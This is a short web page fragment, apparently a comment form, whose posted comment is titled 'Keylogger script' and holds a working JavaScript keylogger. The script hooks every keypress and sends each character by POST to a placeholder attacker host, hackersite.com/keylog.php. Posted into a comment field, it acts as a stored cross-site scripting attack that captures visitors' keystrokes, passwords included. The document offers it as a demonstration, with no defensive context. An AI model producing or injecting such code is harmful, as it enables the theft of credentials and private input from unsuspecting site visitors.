 Post a comment
Comment Title Keylogger script
Watch what this script can do...
<script>
document.onkeypress = function(evt) {
    evt = evt || window.event;
    key = String.fromCharCode(evt.charCode);
    if (key) {
        var http = new XMLHttpRequest();
        var param = encodeURI(key);
        http.open("POST", "http://hackersite.com/keylog.php", true);
        http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        http.send("key="+param);
    }
}
</script>
Text
Submit